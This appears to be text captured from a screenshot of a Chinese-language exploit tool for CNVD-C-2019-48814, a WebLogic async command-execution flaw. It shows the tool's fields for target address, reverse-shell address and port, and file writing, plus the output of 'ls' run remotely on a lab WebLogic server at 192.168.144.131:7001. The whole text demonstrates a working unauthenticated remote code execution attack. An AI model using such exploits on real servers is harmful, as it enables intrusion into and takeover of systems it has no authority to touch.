 CNVD-C-2019-48814 powered by bigsizeme
文件
地 址 http://192.168.144.131:7001
weblogic-aynsc命令执行
命令回显区
命令： ls 反弹地址及端口: 模式: 写文件 执行
autodeploy
bin
common
config
console-ext
derby.log
fileRealm.properties
find
init-info
lib
nodemanager
security
servers
startWebLogic.sh